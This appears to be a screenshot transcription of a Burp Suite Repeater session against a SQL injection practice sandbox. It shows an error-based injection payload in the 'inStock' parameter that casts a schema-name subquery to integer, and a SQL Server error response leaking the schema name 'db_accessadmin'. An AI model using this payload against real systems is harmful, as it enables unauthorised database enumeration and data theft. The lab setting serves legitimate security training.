 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
10 × 11 × 12 × 13 × 14 × 15 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /exploit/api/error HTTP/1.1
2 Host: sql-sandbox
3 Content-Length: 170
4 Accept-Language: en-US
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
7 Accept: */*
8 Origin: http://sql-sandbox
9 Referer: http://sql-sandbox/exploit/error
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 inStock=CAST ((SELECT SCHEMA_NAME from exercise.information_schema.SCHEMATA ORDER BY SCHEMA_NAME OFFSET 0
ROWS FETCH NEXT 1 ROWS ONLY) as integer)&name=&sort=id&order=asc
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.21.4
3 Date: Tue, 20 Aug 2024 23:57:45 GMT
4 Content-Type: application/json
5 Content-Length: 200
6 Connection: keep-alive
7
8 {
"error":
"('22018', \"[22018] [Microsoft][ODBC Driver 17 for SQL Server][SQL Server]Conversion failed when conve
rting the nvarchar value 'db_accessadmin' to data type int. (245) (SQLExecDirectW)\")"
}